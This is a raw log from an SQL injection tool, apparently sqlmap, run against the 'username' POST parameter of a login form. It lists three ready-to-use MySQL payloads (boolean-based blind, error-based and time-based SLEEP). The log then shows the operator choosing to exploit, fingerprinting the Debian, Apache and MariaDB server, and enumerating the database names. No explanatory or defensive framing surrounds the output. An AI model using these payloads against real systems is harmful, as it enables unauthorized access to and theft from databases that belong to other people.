 Parameter: username (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: username=GHqs' OR NOT 8742=8742#&password=YtkJ

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: username=GHqs' AND (SELECT 5187 FROM(SELECT COUNT(*),CONCAT(0x7170787871,(SELECT (ELT(5187=5187,1))),0x7162716271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- HaCS&password=YtkJ

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=GHqs' AND (SELECT 7251 FROM (SELECT(SLEEP(5)))NDem)-- YrKE&password=YtkJ
---
do you want to exploit this SQL injection? [Y/n] Y
[18:37:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.61
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[18:37:51] [INFO] fetching database names
[18:37:51] [INFO] retrieved: 'information_schema'
[18:37:51] [INFO] retrieved: 'users'
available databases [2]:
[*] information_schema
[*] users